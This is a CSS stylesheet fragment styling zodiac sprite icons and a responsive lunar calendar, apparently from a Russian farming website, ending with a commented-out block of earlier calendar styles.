.horoztaurus {
	background-position: 0 -195px
}

.horozgemini {
	background-position: 0 -224px
}

.horozcancer {
	background-position: 0 -253px
}

.horozleo {
	background-position: 0 -282px
}

.horozvirgo {
	background-position: 0 -311px
}

.horozlibra {
	background-position: -42px -166px
}

.horozscorpio {
	background-position: -42px -195px
}

.horozsagittarius {
	background-position: -42px -224px
}

.horozcapricorn {
	background-position: -42px -253px
}

.horozaquarius {
	background-position: -42px -282px
}

.horozpisces {
	background-position: -42px -311px
}

@media (max-width: 767px) {
	.lunation {
		font-size: 12px;
	}
	.wf.mn00 {
		flex-wrap: wrap;
		padding: 10px 0;
	}
	.wf.mn0 {
		flex-wrap: wrap;
		padding: 10px 0;
	}
	.wf.mn00 > div {
		padding: 5px;
	}
	.wf.mn0 > div {
		padding: 5px;
	}
	.mn11,
	.mn1 {
		width: 30%;
	}
	.mn2 {
		width: 30%;
	}
	.mn3 {
		width: 40%;
	}
	.mn4 {
		width: 30%;
	}
	.mn5 {
		width: 30%;
	}
	.mn6 {
		width: 40%;
		border-right: 1px solid #f1f1f1 !important;
	}
}

@media (max-width: 478px) {
	.lunar__item {
		width: 101px;
		margin-right: 10px;
		margin-bottom: 10px;
		padding: 10px;
		min-height: 165px;
	}
	.lunar__moon {
		margin-bottom: 10px;
	}
	.lunar__phase {
		font-size: 12px;
	}
	.lunar__date {
		font-size: 11px;
		min-height: 2.4em;
	}
	.lunar__month {
		margin-top: 15px;
		margin-bottom: 10px;
	}
	.lunar__month a {
		font-size: 15px;
	}
	.lunar__more {
		margin-bottom: 10px;
	}
	.lunar__more a {
		width: 101px;
		min-height: 165px;
	}
}


/* Конец лунный календарь */

/* Я так понял, это стили от первой попытки перенести календарь */
/* .m {
    max-width: 1000px;
    margin: 8px auto;
    border-radius: 5px;
    background: #fff;
    clear: both;
    padding: 0 10px;
}


.mbs {
    position: relative;
    margin-right: 350px;
}

.la a {
    font-size: 22px;
    color: #574b45;
    margin-bottom: 15px;
    display: block;
}

.lky {
    width: 135px;
    min-height: 165px;
    font-weight: 700;
    text-align: center;
    background: #f7f7f7;
    padding: 25px 11px;
    margin-right: 15px;
    border-radius: 8px;
    margin-bottom: 20px;
    font-size: 13px;
    color: #585148;
}

.wf {
    width: 100%;
    float: left;
}


.moong {
    margin: 0 auto;
    width: 76px;
    margin-bottom: 20px;
}

.moon8 {
    background-position: -82px -82px;
}

.moon {
    width: 76px;
    height: 76px;
    background: url(https://fermoved.ru/wp-content/themes/fermoved/img/luna/moon.png);
}

.fzmo {
    font-size: 12px;
    color: #818487;
    font-weight: 100;
    margin-top: 5px;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.mn {
    font-size: 12px;
    color: #666565;
    text-align: center;
} */
